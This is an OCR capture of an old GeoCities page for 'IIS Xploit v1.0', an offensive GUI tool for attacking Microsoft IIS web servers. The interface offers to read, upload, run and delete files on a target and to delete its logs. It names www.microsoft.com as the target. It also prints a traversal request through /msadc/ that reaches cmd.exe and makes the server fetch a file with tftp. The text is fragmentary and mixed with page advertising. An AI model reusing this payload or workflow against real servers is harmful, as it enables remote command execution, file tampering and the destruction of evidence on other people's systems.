 IIS Xploit v1.0 by GrEeK_pIrAtE
File IIS Related Links Help
Target - Http://
www.microsoft.com
Auto
Manual
mode: Manual
GO
Your IP:
Vunverable URL
msadc
File to rename Whole address
(e.g. C:\Test\text.txt:
File to Download(e.g.
C:\Test\Text.txt):
Upload File
Rename to:
File to run(e.g.
C:\Test\text.txt:
File to Delete Whole address (e.g.
C:\test\text.txt):
Address:
/msadc/..%c1%9c../..%c1%9c../..%c1%9c../winnt/system32/cmd.exe?/c+tftp.exe+'-i'++GET++C:\Inetpub\wwwroot\
Y! GeoCities ?
ADVERTISEMENT
What
are you
looking
for?
Apartments
IIS XPLOIT
Welcome to iis xploit this xploit will help you
READ
RENAME
UPLOAD
RUN
DEL LOGS
DEL FILE
DOWNLOAD